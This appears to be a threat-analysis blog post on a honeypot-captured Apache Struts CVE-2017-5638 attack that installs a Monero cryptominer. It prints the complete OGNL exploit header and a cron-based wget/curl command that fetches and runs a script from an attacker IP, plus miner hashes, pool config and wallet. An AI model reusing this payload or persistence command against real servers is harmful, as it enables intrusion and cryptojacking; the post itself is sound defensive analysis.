[ From Apache Struts to Cryptominers ]
Remember Equifax hack and data of millions being stolen? Then you should also remember the Apache Struts 2 vulnerability, used during that attack. This sounds like an old news, but it seems to be exploited even to the day of this post. Someone is attacking web servers successfully and installs cryptominers, adding victims to a Monero pool.
Stage #1. Apache Struts 2 vulnerability (CVE-2017-5638).
For those who doesn’t know (or need a refresher) what is CVE-2017-5638; this is a vulnerability found in Apache Struts leading to RCE (remote code execution). Attacker has to send a crafted request to upload a file to the vulnerable server, injecting malicious code in the Content-Type header.
For more details, check this nice article from TrendMicro.
In my case, one of the honeypots mimicking Apache Tomcat got an interesting HTTP request (see below).
GET /images/upload HTTP/1.1
Host: <REDACTED>
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Content-Type: %{(#_='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/20 * * * * wget -O - -q hXXp://5.188.87[.]12/icons/logo.jpg|sh\n*/19 * * * * curl hXXp://5.188.87[.]12/icons/logo.jpg|sh" | crontab -;wget -O - -q hXXp://5.188.87[.]12/icons/logo.jpg|sh').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
X-Forwarded-For: 5.188.10[.]251
The extracted bash command looks like this:
echo "*/20 * * * * wget -O - -q hXXp://5.188.87[.]12/icons/logo.jpg|sh\n*/19 * * * * curl hXXp://5.188.87[.]12/icons/logo.jpg|sh" \
| crontab -;wget -O - -q hXXp://5.188.87[.]12/icons/logo.jpg|sh
As you already noticed, the stage 1 of this attack is following next steps:
- Checks what type of OS is running on exploited server (Linux or Windows);
- Looks like, attackers are trying their against Windows boxes, in case Linux tools are installed;
- Creates 2 cronjobs, which are running every 19th and 20th minutes;
- This is malware’s persistence mechanism;
- Every time it downloads
logo.jpgfile and executes it as shell script; - I think attackers messed up here and instead of using 2 different IPs, in case one goes down, used same one (5.188.87[.]12) everywhere;
- Downloads
logo.jpgfile usingwgetcommand and executes the file;
Stage #2. The pseudo-JPG file.
Stage 2 of this attack is execution of logo.jpg as a shell script. It is meant to look for other cryptominers running on the system and terminating those processes (removing old versions or eliminating competitors?).
Once other miners have been stopped, there is kind of a MUTEX check implemented. Malware checks if none of specified files are used by any process on the system; then downloads Monero miner and it’s configuration file kworker.conf.
There are 2 available versions of cryptominer and on of them is dropped if AES-NI instructions set is not supported by the processor:
cat /proc/cpuinfo|grep aes>/dev/null
Stage #3. Cryptominer.
As mentioned above, malicious shell script drops one of the two available versions of cpuminer 2.3.3, one for AES-NI able processors and for those without support. The version and build time can be found by running strings tool against the binaries.
Below are the checksums of the binaries, which were already uploaded on VirusTotal, long time before the attack.
MD5: c7500149e5ae8f34ffd482057023ab41 atd_1
MD5: 54b0f140da40e5713377f4d4a8f143ad atd_2
SHA256: 9359f7e7b1dd0f4ce4a2c52fe611c981a3dd7a17f935862e3ce9acb5f2df8ced atd_1
SHA256: f4864b3793c93de50b953e9751dc22e03fa0333ae6856d8d153be9018da6d911 atd_2
Configuration file is saved in wcubpiztlk.conf and contains information like pool address, user name and the algorithm used.
{
"url" : "stratum+tcp://158.69.25[.]77:80",
"user" : "49mQCzecsC6TS1sNBj5XQX4dNG8MESvLGLPHYJLKohVCQivAB5jJw2xHokTpjtSfE3D8m2U3JjDGEWJMYLrN216CM3dRpBt",
"pass" : "x",
"algo" : "cryptonight",
"quiet" : true
}
Thoughts. Conclusion.
Based on available information on the Internet, 158.69.25[.]77 points to ca[.]minexmr[.]com. This particular server is situated in Canada. Knowing that reporting server should be as close to the miners (in our case victims), I assume that the majority of targets are planned to be in US and Canada, because using an European server for a victim based in US could increase the loses (a.k.a expired shares).
Even if CVE-2017-5638 was fixed relatively fast, attackers had success exploiting this for another year or so. This earned them 314.485 XMR (~ $15.286) at least.
As a conclusion, I would say PATCH! PATCH! and PATCH! This is the easiest and cheapest way to stay mitigate a a big part of security risks.





